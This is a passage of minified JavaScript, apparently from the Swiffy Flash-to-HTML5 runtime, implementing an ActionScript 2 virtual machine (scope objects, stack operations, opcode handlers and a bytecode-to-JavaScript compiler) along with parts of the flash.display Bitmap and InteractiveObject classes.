g.call=function(a,b){var c=this.fa.Pa(this.data,a);return c in this.data?(c=this.data[c],c instanceof Jt?si(c.object,Object.getPrototypeOf(c.method.prototype).constructor,b,"super"):si(this.Pb(),c,b,a)):this.Wa.call(a,b)};g.set=function(a,b){var c=this.fa.Pa(this.data,a);return c in this.data?(this.data[c]=b,!0):this.Wa.set(a,b)};g.Ad=function(a,b){this.fa.Yh(this.data,a,b)};g.Pi=function(a){a=this.fa.pe(this.data,a);a in this.data||(this.data[a]=void 0)};
g.vf=function(a){return this.fa.Pa(this.data,a)in this.data?!1:this.Wa.vf(a)};g.vg=function(a){this.Wa.vg(a)};g.Pb=function(){return this.Wa.Pb()};g.Pf=function(){return this.Wa.Pf()};g.getFunction=function(){return this.Zu};var Lt=function(a,b,c){this.fa=a;this.data=c;this.Wa=b};g=Lt.prototype;g.get=function(a){var b=this.fa.Pa(this.data,a);return b in this.data?this.data[b]:this.Wa.get(a)};
g.call=function(a,b){var c=this.fa.Pa(this.data,a);return c in this.data?si(this.data,this.data[c],b,a):this.Wa.call(a,b)};g.set=function(a,b){var c=this.fa.Pa(this.data,a);return c in this.data?(this.data[c]=b,!0):this.Wa.set(a,b)};g.Ad=function(a,b){var c=this.fa.Pa(this.data,a);c in this.data?this.data[c]=b:this.Wa.Ad(a,b)};g.Pi=function(a){this.fa.Pa(this.data,a)in this.data||this.Wa.Pi(a)};g.vf=function(a){var b=this.fa.jh(this.data,a);return l(b)?b:this.Wa.vf(a)};g.vg=function(a){this.Wa.vg(a)};
g.Pb=function(){return this.Wa.Pb()};g.Pf=function(){return this.Wa.Pf()};g.getFunction=function(){return this.Wa.getFunction()};var Mt=function(a,b){this.fa=a;this.pn=this.mn=this.data=b};g=Mt.prototype;g.get=function(a){var b=this.fa.Pa(this.data,a);return b in this.data?this.data[b]:"this"==a.toLowerCase()?this.pn:this.fa.Al(a)};g.call=function(a,b){var c=this.data,d=this.fa.Pa(c,a);return d in c?si(c,c[d],b,a):si(void 0,this.fa.Al(a),b,a)};g.set=function(a,b){this.fa.Yh(this.data,a,b);return!0};
g.Ad=function(a,b){this.fa.Yh(this.data,a,b)};g.Pi=function(a){a=this.fa.pe(this.data,a);a in this.data||(this.data[a]=void 0)};g.vf=function(a){var b=this.fa.jh(this.data,a);return l(b)?b:!!this.fa.jh(this.fa.pb,a)};g.vg=function(a){a?this.data=this.mn=a:(this.mn=null,this.data=this.pn)};g.Pb=function(){return this.mn};g.Pf=function(){return this.pn};g.getFunction=function(){return null};var Nt=function(a){this.yd=this;this.Wx(a.oc);this.Ja=[];this.Wb=0;this.wb=this.Bc=4;this.No=[];this.i=a;this.D=null;this.pb=new It(this);this.Qd=new ne;this.Lh=new Ni;this.Fh(this.Lh);this.Wf=new Li;this.Fh(this.Wf);this.km();this.Vx()};g=Nt.prototype;g.tl=function(){return 2};g.zh=function(){return this.i};g.Jr=function(){};g.Hs=function(){};g.rp=!1;
g.Wx=function(a){this.pe=lj;this.oa=Cj;this.Pa=mj;this.hq=rj;this.gr=Aj;this.Ag=zj;this.Hb=uj;this.Ca=vj;5<=a&&(this.gr=Bj,this.Hb=tj,this.Ca=wj,6<=a&&(this.oa=Dj,this.hq=pj,7<=a&&(this.Pa=this.pe=ij,this.Ag=yj,this.Hb=sj,this.Ca=xj)))};
g.Vx=function(){var a=this,b=this.i.Td;b.SetVariable=function(b,d){var e=a.ci(String(b),a.i.Ga.s);if(e){var f=a.pe(e.path,e.Qh);e.path[f]=String(d)}};b.GetVariable=function(b){if(b=a.ci(String(b),a.i.Ga.s)){var d=a.Pa(b.path,b.Qh);return d in b.path?String(b.path[d]):null}return null}};g.getKey=function(){return this.Wf};g.Fh=function(a){this.Al("AsBroadcaster").initialize(a)};var Ot=function(a,b){a.broadcastMessage(b)};
Nt.prototype.wx=function(a){this.Ja=[];this.Wb=0;this.wb=this.Bc=4;this.D=new Mt(this,a.s)};
var Pt=function(a){a=a.replace(/\.\.|\/:?|:/g,function(a){return".."==a?"_parent":"."});"."==a[0]&&(a="_root"+a);"."==a[a.length-1]&&(a=a.substring(0,a.length-1));return a},Qt=function(a){for(var b=[],c=0,d=a.length,e=0;e<d;e++)switch(a[e]){case ".":var f=e+1;if(f!=d&&"."==a[f]){e>c&&b.push(a.substring(c,e));b.push("_parent");c=e+2;e++;break}case ":":e>c&&b.push(a.substring(c,e));c=e+1;break;case "/":0==e?b.push("_root"):e>c&&b.push(a.substring(c,e)),c=e+1}e>c?b.push(0==c&&e==d?a:a.substring(c,e)):
0==b.length&&b.push("");return b};Nt.prototype.ci=function(a,b){if(b=b||this.Pb()){var c=0<a.indexOf(":")?a.split(":"):a.split(".");if(1<c.length){var d=c.slice(0,c.length-1).join(".");b=this.rh(d,b)}if(b)return{path:b,Qh:c[c.length-1]}}};Nt.prototype.Al=function(a){return this.La(this.pb,a)};
var jj={"boolean":{},number:{},string:{},object:void 0,"function":void 0,undefined:{}},Rt=function(a){var b=Object.getOwnPropertyNames(a.constructor.prototype);a=jj[typeof a];for(var c=0;c<b.length;++c){var d=b[c],e=d.toLowerCase();d!=e&&(a[e]=d)}};Rt(!1);Rt(0);Rt("");
var kj=function(a){if(!a)return{constructor:"constructor"};var b=a.__swiffy_nm;if(!b||b.__swiffy_nm!=a){for(var b=Object.create(kj(Object.getPrototypeOf(a))),c=Object.getOwnPropertyNames(a),d=0;d<c.length;++d){var e=c[d],f=e.toLowerCase();e!=f&&(b[f]=e)}Object.defineProperty(b,"__swiffy_nm",{value:a,writable:!0});Object.defineProperty(a,"__swiffy_nm",{value:b,writable:!0})}return b};g=Nt.prototype;
g.$q=function(a,b){if(la(a)){var c=this.Pa(a,"x"),d=this.Pa(a,"y"),e=a[c],f=a[d];ja(e)&&ja(f)&&(e=new Ec(20*e,20*f),b(e),a[c]=e.x/20,a[d]=e.y/20)}};g.Pb=function(){return this.D.Pb()};g.Gd=function(){var a=this.D.Pb();return a?a.__swiffy_d:null};g.push=function(a){this.Ja[this.wb++]=a};g.pop=function(){if(this.wb>this.Bc){var a=this.Ja[--this.wb];this.Ja[this.wb]=void 0;return a}};g.X=function(){return this.Hb(this.pop())};g.xa=function(){return this.Ca(this.pop())};g.Xd=function(){return this.Ag(this.pop())};
g.Ar=function(){return this.gi(this.pop())};g.Yj=function(){for(var a=Number(this.pop()),a=Math.min(a,this.wb-this.Bc),b=[],c=0;c<a;++c)b[c]=this.pop();return b};g.gi=function(a){if(a instanceof E||(a=this.Dp(String(a))))return a};g.rh=function(a,b){if(a)for(var c=Qt(a),d=0;d<c.length&&b;d++)b=this.La(b,c[d]);return b};g.Dp=function(a){return this.rh(a,this.Pb())};g.$f=function(){Ot(this.Lh,"onMouseDown")};g.ar=function(){this.xf(new Dc(4));Ot(this.Lh,"onMouseMove")};g.Rj=function(){Ot(this.Lh,"onMouseUp")};
g.sr=function(){Ot(this.i.W.s,"onResize")};g.Gj=function(a){this.Wf.Gj(a)};g.uo=function(){Ot(this.Wf,"onKeyUp")};g.Fj=function(a){this.Wf.Fj(a)};g.so=function(){Ot(this.Wf,"onKeyDown")};g.ql=function(){};g.zp=function(){};g.ak=function(){};g.nm=function(){};g.To=function(a,b,c){b=this.Pa(a,b);var d=!(b in a);if(!d){var e=a.__swiffy_child_ref[b];e&&(d=a[b],d=d===e&&d.__swiffy_d.depth>c.__swiffy_d.depth)}d&&(b=this.pe(a,b),a[b]=c,a.__swiffy_child_ref[b]=c)};
g.Rr=function(a,b,c){b=this.Pa(a,b);c===a[b]&&(delete a[b],delete a.__swiffy_child_ref[b])};g.Om=function(a,b,c){this.i.xb.xk(this.jx.bind(this,a,b,c))};g.jx=function(a,b,c){this.um(a,b,function(a,e,f,h){var k=c;l(h.mh[f])||(h.mh[f]=[]);h.mh[f].push(b);f in e&&(b.Rc(String(e[f])),k=e[f]);Object.defineProperty(e,f,a.xu(k,h.mh[f]))})};g.xn=function(a,b){this.i.xb.xk(this.oy.bind(this,a,b))};g.oy=function(a,b){this.um(a,b,function(a,d,e,f){(a=f.mh[e])&&Ha(a,b)})};
g.py=function(a,b,c){this.um(a,b,function(a,b,f){b[f]=c})};g.um=function(a,b,c){if(b=this.ul(b,qj))a=Pt(a),(a=(b=this.ci(a,b.s))&&b.path)&&a.__swiffy_d&&(b=this.pe(a,b.Qh),c(this,a,b,a.__swiffy_d))};g.ul=function(a,b){for(var c=a;c&&!(c instanceof b);)c=c.getParent();return c};
g.Kr=function(a,b){var c=-16384+b,d="_level"+b;d in Y.prototype||Object.defineProperty(Y.prototype,d,{get:function(){var a=this.__swiffy_d;if(a&&(a=a.i.W.Ic(c)))return a.s},set:function(a){Object.defineProperty(this,d,{value:a,configurable:!0,writable:!0,enumerable:!0})}})};
g.fireEvent=function(a,b,c,d){var e=a.s,f=tt[c.type];a=!1;if(b)for(c=0;c<b.actions.length;++c){var h=b.actions[c];if(!h.Mo||h.Mo(this))d?h.Fq():this.i.xb.add(h.Fq),h.stopPropagation&&(a=!0)}if(f){var k=this;b=function(){var a=k.La(e,f);ka(a)&&a.call(e)};d?b():this.i.xb.add(b)}return a};
g.km=function(){var a=this;$i.prototype.la=function(){return Object.create(E.prototype)};xh.prototype.la=function(){var b=Object.create(nt.prototype);a.Fh(b);b.addListener(b);return b};Ss.prototype.la=function(){var b=Object.create(cj.prototype);a.Fh(b);return b};oj.prototype.la=function(){return Object.create(xt.prototype)};qj.prototype.la=function(){var a=void 0,c=this.definition.lm;c&&(a=Ti[c]);return Object.create((a?a:Y).prototype)};nj.prototype.la=function(){return Object.create(yt.prototype)};
er.prototype.la=function(){return{}};Wr.prototype.la=function(){return Object.create(At.prototype)}};g.ka=function(a,b){var c=a.s,d=new Dc(17),e=new Dc(19),f=new Dc(7);b?(a.fireEvent(d,!0),this.i.xb.xk(function(){a.fireEvent(e,!0);c.constructor()}),a.fireEvent(f),a.Yg()):(a.Yg(),a.fireEvent(d,!0),a.fireEvent(e,!0),c.constructor(),a.fireEvent(f))};g.jr=function(){};
g.xu=function(a,b){var c=a,d=this;return{get:function(){return c},set:function(a){c=a;a=d.Ca(a);for(var f=0;f<b.length;f++)b[f].Rc(a)},configurable:!0}};g.jh=function(a,b){if(null!=a){var c=this.Pa(a,b);if(c in a){var d=delete a[c];this.vx(a,c);return d}}};g.vx=function(a,b){if(a instanceof Y){var c=a.__swiffy_d;c&&(c=c.O.Sp(b))&&be(a,c,b)}};g.us=function(a,b){this.i.Ga.s[a]=b};g.Nf=function(){return this.Qd};g.$g=function(a,b){var c=this.ru(a,b),d=this;return function(){this.Md()||(d.wx(this),c())}};
g.ru=function(a){a=this.Vg(a,4);a="return "+St(Tt,a);return Function("vm",a)(this)};g.Cf=function(a,b,c,d,e){rg(120);var f=r;r=this;try{var h=a(b,c,d,e);sg();return h}catch(k){tg(k,!!sg())}finally{r=f}};g.Vg=function(a,b){return a?"function(){"+this.Jo(a,b)+"}":"null"};
g.Jo=function(a,b){for(var c=0,d="for(var j=0;;){"+St(Ut)+"switch(j){",e=[-1],f=0;f<a.length;){var h=a[f++];switch(h.type){case 157:case 153:e[h.target]=-1}}for(h=f=0;f<a.length;++f)e[f]&&(e[f]=h++);f={labels:e,registerCount:b};d+="case 0:";for(h=0;h<a.length;h++){var k=e[h];k&&(d+="case "+k+":");c++;var k=a[h],n=Z[k.type];n&&(d=n.compile?d+n.compile.call(n,k,this,f):d+St(n))}return d+"default:return;}}"};
var Vt=function(a,b){for(var c="vm."+a.action+"(",d=1;d<arguments.length;++d)1<d&&(c+=","),c+=arguments[d];return c+")"},St=function(a,b){return Vt.apply(null,arguments)+";"},Wt=function(a){return l(a)&&0<=a?"j="+a+";continue;":"return;"};g=Nt.prototype;g.ri=function(a){return!(a instanceof qj&&a.$l())};g.nr=function(a,b){a&&a.ds(b);b&&b.es(a)};g.xf=function(a){for(var b=this.i.Oc,c=b.length-1;0<=c;c--)b[c].Md()||b[c].fireEvent(a)};g.vp=function(a,b){b.pa()&&b.Gb(a.xh())};
g.Ho=function(a,b){a=String(a);b=String(b);return a<b?-1:a>b?1:0};g.Go=function(a,b){a=String(a).toUpperCase();b=String(b).toUpperCase();return a<b?-1:a>b?1:0};g.Io=function(a,b){ja(a)&&ja(b)||(a=String(a),b=String(b));return a<b?-1:a>b?1:0};
var Xt="_x _y _xscale _yscale _currentframe _totalframes _alpha _visible _width _height _rotation _target _framesloaded _name _droptarget _url _highquality _focusrect _soundbuftime _quality _xmouse _ymouse".split(" "),hj=function(){var a={};Xt.forEach(function(b){a[b]=!0});return a}(),Z={4:function(){var a=this.Gd();a instanceof qj&&a.Qb(a.ia+1,!1)},5:function(){var a=this.Gd();a instanceof qj&&a.Qb(a.ia-1,!1)},6:function(){var a=this.Gd();a instanceof qj&&a.play()},7:function(){var a=this.Gd();a instanceof
qj&&a.stop()},9:function(){var a=this.Gd();a instanceof qj&&a.ec().jn()},10:function(){var a=this.X(),b=this.X();this.push(b+a)},11:function(){var a=this.X(),b=this.X();this.push(b-a)},12:function(){var a=this.X(),b=this.X();this.push(b*a)},13:function(){var a=this.X(),b=this.X();this.push(b/a)},14:function(){var a=this.X(),b=this.X();this.push(this.gr(b,a))},15:function(){var a=this.X(),b=this.X();this.push(b<a)},16:function(){var a=this.Xd(),b=this.Xd();this.push(b&&a)},17:function(){var a=this.Xd(),
b=this.Xd();this.push(b||a)},18:function(){var a=this.Xd();this.push(!a)},19:function(){var a=this.xa(),b=this.xa();this.push(b==a)},20:function(){var a=this.xa();this.push(a.length)},21:function(){var a=this.pop()|0,b=this.pop()|0,c=this.xa();this.push(c.substr(Math.max(0,b-1),a))}},Yt=function(){return this.pop()};Z[23]=Yt;Z[24]=function(){var a=this.X(),a=0>a?Math.ceil(a):Math.floor(a);this.push(a)};Z[28]=function(){var a=this.xa();this.push(this.He(a))};
Nt.prototype.He=function(a){a=Qt(a);for(var b=this.D.get(a[0]),c=1;c<a.length&&l(b);++c)b=this.La(b,a[c]);return b};Z[29]=function(){var a=this.pop(),b=this.xa();this.kk(b,a)};Nt.prototype.kk=function(a,b){var c=Qt(a);if(1==c.length)this.D.set(c[0],b);else{for(var d=this.D.get(c[0]),e=1;l(d)&&e<c.length-1;++e)d=this.La(d,c[e]);l(d)&&this.Yh(d,c[e],b)}};Z[33]=function(){var a=this.xa(),b=this.xa();this.push(b+a)};Z[34]=function(){var a=Xt[this.X()],b=this.gi(this.pop());this.push(b&&a&&b[a])};
Z[35]=function(){var a=this.pop(),b=Xt[this.X()],c=this.gi(this.pop());c&&b&&(c[b]=a)};Z[36]=function(){var a=this.X(),b=this.xa(),c=this.Ar(),d=this.Gd();c&&d&&c.__swiffy_d&&c.__swiffy_d.duplicate(d,b,a+-16384)};Z[37]=function(){var a=this.Ar();a instanceof Y&&a.removeMovieClip()};Z[38]=function(){var a=this.pop();ng(l(a)?this.Ca(a):"undefined")};Z[51]=function(){var a=this.X();this.push(String.fromCharCode(a))};Z[50]=function(){var a=this.xa();this.push(a.charCodeAt(0))};Z[52]=function(){this.push(this.i.pq())};
Z[48]=function(){var a=this.X(),b;do b=Math.floor(Math.random()*a);while(b==a&&0<a);this.push(b)};Z[60]=function(){var a=this.pop(),b=this.xa();b&&this.D.Ad(b,a)};Z[65]=function(){var a=this.xa();a&&this.D.Pi(a)};Z[59]=function(){var a=this.Eu(this.pop());this.push(a)};Nt.prototype.Eu=function(a){a=this.Ca(a);a=Qt(a);if(1==a.length)return this.D.vf(a[0]);var b=this.D.get(a[0]),c;for(c=1;l(b)&&c<a.length-1;++c)b=this.La(b,a[c]);return!!this.jh(b,a[c])};Z[62]=function(){};Z[62].Ka=2;
Z[62].compile=function(){return"return "+St(Yt)};Z[63]=function(){var a=this.X(),b=this.X();this.push(b%a)};Z[71]=function(){var a=this.pop(),b=this.pop();this.push(ha(b)||ha(a)?this.Ca(b)+this.Ca(a):this.Hb(b)+this.Hb(a))};Z[72]=function(){var a=this.pop(),b=this.pop();this.push(this.Pq(b,a))};
Nt.prototype.Pq=function(a,b){var c=typeof a,d=typeof b;if("number"!==c||"number"!==d){if("object"===c&&null!==a&&(a=Zt(a),c=typeof a,"object"===c)||"object"===d&&null!==b&&(b=Zt(b),d=typeof b,"object"===d))return!1;if("string"===c&&"string"===d)return a<b;a=this.Hb(a);b=this.Hb(b)}return a!==a||b!==b?void 0:a<b};Z[103]=function(){var a=this.pop(),b=this.pop();this.push(this.Pq(a,b))};Z[73]=function(){var a=this.pop(),b=this.pop();this.push(this.oa(b,a))};
Nt.prototype.Kp=function(a,b,c,d){"object"===b&&null!==a&&(a=Zt(a),b=typeof a);"object"===d&&null!==c&&(c=Zt(c),d=typeof c);if("object"===b||"object"===d)return void 0===a||null===a?void 0===c||null===c:a===c;if(a!=c)return!1;if("string"===b){if(("boolean"===d||"number"===d)&&""==a.trim())return!1}else if("string"===d&&("boolean"===b||"number"===b)&&""==c.trim())return!1;return!0};var Zt=function(a){return a.valueOf?ka(a.valueOf)?a.valueOf():a.valueOf:a.toString()};
Z[102]=function(){var a=this.pop(),b=this.pop();this.push(b===a)};Z[41]=function(){var a=this.xa(),b=this.xa();this.push(b<a)};Z[42]=function(){throw new og(this.pop());};Z[42].Ka=2;Z[104]=function(){var a=this.xa(),b=this.xa();this.push(b>a)};Z[105]=function(){var a=this.pop(),b=this.pop();ka(a)&&ka(b)&&qi(b,a)};Z[74]=function(){var a=this.X();this.push(a)};Z[75]=function(){var a=this.xa();this.push(a)};Z[76]=function(){var a=this.pop();this.push(a);this.push(a)};
Z[77]=function(){var a=this.pop(),b=this.pop();this.push(a);this.push(b)};Z[78]=function(){var a=this.pop(),b=this.pop();this.push(this.La(b,a))};Nt.prototype.La=function(a,b){if(null!=a){a instanceof Jt&&(a=a.lq());if(!ja(b))b=this.Pa(a,this.Ca(b));else if(ha(a))return;return a[b]}};Nt.prototype.Fl=function(a,b,c){for(var d=2;d<arguments.length;++d){var e=arguments[d];if(!l(b[e])){var f=this.La(a,e);if(!l(f))return!1;b[e]=f}}return!0};
Z[79]=function(){var a=this.pop(),b=this.pop(),c=this.pop();this.Yh(c,b,a)};Nt.prototype.Yh=function(a,b,c){null!=a&&(ja(b)||(b=this.pe(a,this.Ca(b)),"length"==b?a instanceof Array&&(c=Math.max(0,c|0)):"prototype"==b&&ka(a)&&(c.constructor=a)),a[b]=c)};Z[80]=function(){var a=this.X();this.push(++a)};Z[81]=function(){var a=this.X();this.push(--a)};Z[96]=function(){var a=this.X(),b=this.X();this.push(a&b)};Z[97]=function(){var a=this.X(),b=this.X();this.push(a|b)};
Z[98]=function(){var a=this.X(),b=this.X();this.push(b^a)};Z[99]=function(){var a=this.X(),b=this.X();this.push(b<<a)};Z[100]=function(){var a=this.X(),b=this.X();this.push(b>>a)};Z[101]=function(){var a=this.X(),b=this.X();this.push(b>>>a)};Z[58]=function(){var a=this.xa(),b=this.pop();this.push(!!this.jh(b,a))};Z[129]=function(a){var b=this.Gd();b instanceof qj&&b.Qb(a,!1)};Z[129].compile=function(a){return St(this,a.frame)};
Z[140]=function(a){var b=this.Gd();b instanceof qj&&(a=b.Yf(a),void 0!=a&&b.Qb(a,!1))};Z[140].compile=function(a){return St(this,Ba(a.label))};Z[136]=function(){};Z[136].compile=function(a,b){b.No=a.constants;return St(this)};Z[32]=function(){var a=this.pop();a instanceof E||(a=String(a),a=this.rh(a,this.D.Pf()),a instanceof E||(a=void 0));this.D.vg(a)};Z[69]=function(){var a=this.pop(),b=void 0;a instanceof E&&(b=a.__swiffy_d.rj());this.push(b)};Z[305]=function(a){this.push(a)};
Z[305].compile=function(a){a=a.value;ha(a)&&(a=Ba(a));return St(this,a)};Z[306]=function(){this.push(void 0)};Z[307]=function(){this.push(Number.POSITIVE_INFINITY)};Z[308]=function(){this.push(Number.NEGATIVE_INFINITY)};Z[309]=function(){this.push(Number.NaN)};Z[304]=function(a){this.push(a)};Z[304].compile=function(a,b){var c=b.No[a.index];l(c)&&(c=Ba(c));return St(this,c)};Z[303]=function(a){this.push(this.Ja[a+this.Wb])};
Z[303].compile=function(a,b,c){a=a.index;return a<c.registerCount?St(this,a):St(Z[306])};Z[135]=function(a){this.Ja[a+this.Wb]=this.Ja[this.wb-1]};Z[135].compile=function(a,b,c){a=a.index;return a<c.registerCount?St(this,a):""};Z[154]=function(a,b,c){var d=this.xa(),e=this.xa();a=new Fs(this,this.Pb(),e,d,a,b,c);this.i.Ph(a)};Z[154].compile=function(a){return St(this,a.method,a.target,a.variables)};
Z[148]=function(a){var b=this.pop();if(b instanceof Object){var c=this.D;this.D=new Lt(this,c,b);try{this.Cf(a)}finally{this.D=c}}};Z[148].compile=function(a,b,c){return St(this,b.Vg(a.body,c.registerCount))};Z[155]=function(a){this.push(this.fp(4,a))};Z[155].compile=function(a,b){var c=b.Ko(a.args,[],0,a.body,4);return St(this,c)};Z[142]=function(a,b){this.push(this.fp(a,b))};
Z[142].compile=function(a,b){var c=b.Ko(a.args,a.preloads,a.suppress,a.body,a.registerCount);return St(this,a.registerCount,c)};
Nt.prototype.Ko=function(a,b,c,d,e){var f="function(self,fn,caller,args){";c&4||(f+=St($t,'"this"',"self"));c&1||(f+=St(au,"self","fn"));c&2||(f+="args=Array.prototype.slice.call(args);args.callee=fn;",f+="args.caller=caller;",f+=St($t,'"arguments"',"args"));for(c=0;c<b.length&&c+1<e;++c)var h=Vt(bu,Ba(b[c])),f=f+St(cu,c+1,h);for(c=0;c<a.length;++c)b=a[c],h="args["+c+"]",f=ha(b)?f+St($t,Ba(b),h):f+St(cu,b,h);return f+this.Jo(d,e)+"}"};
Nt.prototype.fp=function(a,b){var c=this,d=this.D,e=function(){var f=c.D,h=c.D.Pb();c.D=new Kt(c,5<c.i.oc?d:new Mt(c,this),e);var k=c.Wb,n=c.Bc;c.Wb=c.wb;c.wb+=a;c.Bc=c.wb;try{return c.Cf(b,this,e,f.getFunction(),arguments)}finally{for(var q=c.Wb;q<c.wb;++q)c.Ja[q]=void 0;c.wb=c.Wb;c.Wb=k;c.Bc=n;c.D=f;c.D.vg(h)}};qi(e,Ri);return e};
Z[143]=function(a,b,c,d,e){try{this.Cf(a)}catch(k){if(k instanceof og){var f=k.value;if(null!=b){var h;l(e)?(h=this.D.get(e),this.D.Ad(e,f)):(d+=this.Wb,d>=this.Wb&&d<this.Bc&&(this.Ja[d]=f));try{this.Cf(b)}finally{l(e)&&(l(h)?this.D.Ad(e,h):this.D.vf(e))}}else throw k;}else throw c=null,k;}finally{null!=c&&this.Cf(c)}};
Z[143].compile=function(a,b,c){var d=a.variable;l(d)&&(d=Ba(d));return St(this,b.Vg(a.tryBlock,c.registerCount),b.Vg(a.catchBlock,c.registerCount),b.Vg(a.finallyBlock,c.registerCount),a.register,d)};Z[61]=function(){var a=this.xa(),b=this.Yj(),c=Qt(a);if(2>c.length)this.push(this.D.call(c[0],b));else{for(var d=this.D.get(c[0]),e=1;null!=d&&e<c.length;++e)var f=d,d=this.La(f,c[e]);this.push(si(f,d,b,a))}};Z[61].Ka=1;var si=function(a,b,c){if(ka(b))return b.apply(Ri(a),c)};
Z[82]=function(){var a=this.pop(),b=this.pop(),c=this.Yj();this.push(this.Rt(a,b,c))};Z[82].Ka=1;
Nt.prototype.Rt=function(a,b,c){if(null!=b){if(null!=a&&""!==a){var d=b;if(d instanceof Jt){b=d.lq();if(!b)return;d=d.object}b=this.La(b,a);ka(b)&&"__swiffy_override"in b&&(b=b.__swiffy_override);return si(d,b,c,a)}if(b instanceof Jt)return si(b.object,Object.getPrototypeOf(b.method.prototype).constructor,c,"super");(a=this.D.Pb())||(a=this.D.Pf());ka(b)&&"__swiffy_override"in b&&(b=b.__swiffy_override);return si(a,b,c,"")}};
Nt.prototype.ud=function(a,b){ka(a)||(a=Ri);var c;(c=a.__swiffy_override)?c=c.apply(Ri(null),b):(c=Object.create(a.prototype),a.apply(Ri(c),b));this.push(c)};Z[64]=function(){var a=this.xa(),b=this.D.get(a),c=this.Yj();this.ud(b,c,a)};Z[83]=function(){var a=this.pop(),b=this.pop(),c=this.Yj(),d;null!=b&&(d=null!=a&&""!==a?this.La(b,a):b);this.ud(d,c,a)};Z[67]=function(){for(var a=Si(),b=Number(this.pop()),c=0;c<b;c++){var d=this.pop(),e=this.xa();a[e]=d}this.push(a)};
Z[66]=function(){for(var a=[],b=Number(this.pop()),c=0;c<b;c++)a[c]=this.pop();this.push(a)};Z[68]=function(){var a=this.pop();this.push(a instanceof Y?"movieclip":null==a||void 0==a?String(a):typeof a)};Z[85]=function(){var a=this.pop();this.push(void 0);if("string"!==typeof a)for(var b in a)rd(b)||this.push(b)};Z[153]=function(){};Z[153].Ka=2;Z[153].compile=function(a,b,c){return Wt(c.labels[a.target])};Z[157]=function(){return this.Xd()};Z[157].Ka=1;
Z[157].compile=function(a,b,c){return"if("+Vt(this)+"){"+Wt(c.labels[a.target])+"}"};Z[158]=function(){var a=this.xa(),b=this.ci(a);if(a=b&&b.path.__swiffy_d)if(b=a.Yf(b.Qh),void 0!=b&&(b=a.kv(b))){for(var c=this.D,d=this.Wb,e=this.Bc,f=this.wb,h=this.Ja,k=0;k<b.length;k++)b[k].ph(a,!0);this.Ja=h;this.D=c;this.Wb=d;this.Bc=e;this.wb=f}};Z[158].Ka=1;Z[159]=function(a,b){var c=this.xa(),d=this.ci(c);if(c=d&&d.path.__swiffy_d)d=c.Yf(d.Qh),void 0!=d&&c.Qb(d+a,b)};
Z[159].compile=function(a){return St(this,a.frameBias,a.play)};Z[44]=function(){var a=this.pop(),b=Number(this.pop()),a=(a=a?a.prototype:null)?a:{},c;if(a.hasOwnProperty("__swiffy_if"))c=a.__swiffy_if;else{c=[];var d=a.__swiffy_if;if(d)for(var e=0;e<d.length;++e)c.push(d[e]);Object.defineProperty(a,"__swiffy_if",{value:c})}for(var f=0;f<b;++f)if(a=(d=this.pop())?d.prototype:null)if(c.push(d),d=a.__swiffy_if)for(e=0;e<d.length;++e)c.push(d[e])};
var du=function(a,b){if(ka(b)){"__swiffy_wrapped_type"in b&&(b=b.__swiffy_wrapped_type);if(a instanceof b)return a;if(a instanceof Object){var c=a.__swiffy_if;if(c&&-1!=c.indexOf(b))return a}}return null};Z[43]=function(){var a=this.pop(),b=this.pop();this.push(du(a,b))};Z[84]=function(){var a=this.pop(),b=this.pop();this.push(!!du(b,a))};
Z[39]=function(){var a=this.pop(),b=this.Xd(),c=this.Xd(),d=c?this.X():void 0,e=c?this.X():void 0,f=c?this.X():void 0,c=c?this.X():void 0,a=a?a.__swiffy_d:null;a instanceof qj&&this.i.Ps(a,b,c,f,e,d)};Z[40]=function(){this.i.qk()};Z[1E3]=function(){};var cu=function(a,b){this.Ja[a+this.Wb]=b};Z[1001]=cu;var $t=function(a,b){this.D.Ad(a,b)};Z[1002]=$t;var au=function(a,b){this.D.Ad("super",new Jt(a,b))};Z[1003]=au;var bu=function(a){return this.D.get(a)};Z[1004]=bu;var Tt=function(a){var b=this;return function(){b.Cf(a)}};
Z[1005]=Tt;var Ut=function(){++ug};Z[1006]=Ut;
Pa({oB:4,vB:5,sB:6,tC:7,uC:9,jt:10,ut:11,rt:12,mt:13,nt:14,LESS:15,Cy:16,rB:17,st:18,zC:19,CC:20,AC:21,tt:23,KC:24,dA:28,lC:29,kC:32,yC:33,aA:34,jC:35,$y:36,VB:37,NC:38,sC:39,Gz:40,DC:41,kf:42,Xy:43,yA:44,RB:48,Yy:50,Dy:51,bA:52,xz:58,zz:59,vz:60,Vy:61,WB:62,qt:63,lB:64,wz:65,EA:66,GA:67,PC:68,JC:69,Ay:71,UA:72,Jz:73,LC:74,MC:75,KB:76,rC:77,$z:78,iC:79,ot:80,lt:81,Wy:82,kB:83,JA:84,Iz:85,Ky:96,My:97,Py:98,Ly:99,Ny:100,Oy:101,xC:102,GREATER:103,BC:104,Mz:105,eA:129,vC:135,dz:136,gA:140,uz:142,wk:143,
SC:148,pt:153,cA:154,sz:155,jA:157,ie:158,fA:159,OB:303,JB:304,QB:305,PB:306,NB:307,MB:308,LB:309,kz:1E3,HA:1001,FA:1002,IA:1003,Zz:1004,Qy:1005,Zy:1006},function(a,b){var c=Z[a];c.action=b;Nt.prototype[b]=c});jc.vh().Dr("as2","swiffy.vm.as2.VM",Nt);var eu=function(a,b,c){Zn.call(this);a&&(this.bitmapData=a);this.pixelSnapping=b;this.smoothing=c},fu=N(eu,"flash.display.Bitmap",Zn);Object.defineProperty(eu.prototype,"bitmapData",{get:function(){var a=this.__swiffy_d.Kb;return a?a.s:null},set:function(a){a=O(a,aq);this.__swiffy_d.Bx(a?a.__swiffy_d:null)}});Object.defineProperty(eu.prototype,"pixelSnapping",{get:function(){return this.__swiffy_d.zr},set:function(a){this.__swiffy_d.zr=String(a)}});
Object.defineProperty(eu.prototype,"smoothing",{get:function(){return this.__swiffy_d.smoothing},set:function(a){this.__swiffy_d.smoothing=!!a}});Sk(eu,function(a,b){return new Qr(null,a,b)});var gu=function(){Zn.call(this);var a=this.__swiffy_d;a.qc|=127;a.Zi();P(this,"contextMenu","flash.ui.ContextMenu",null);P(this,"focusRect","Boolean",null)},zm=N(gu,"flash.display.InteractiveObject",Zn);Object.defineProperty(gu.prototype,"tabIndex",{get:function(){return this.__swiffy_d.tabIndex},set:function(a){this.__swiffy_d.tabIndex=a|0}});Object.defineProperty(gu.prototype,"tabEnabled",{get:function(){return this.__swiffy_d.cm()},set:function(a){this.__swiffy_d.Xe=!!a}});
Object.defineProperty(gu.prototype,"mouseEnabled",{get:function(){return this.__swiffy_d.ag},set:function(a){return this.__swiffy_d.ys(!!a)}});Object.defineProperty(gu.prototype,"doubleClickEnabled",{get:function(){return this.__swiffy_d.jl},set:function(a){return this.__swiffy_d.Dx(!!a)}});
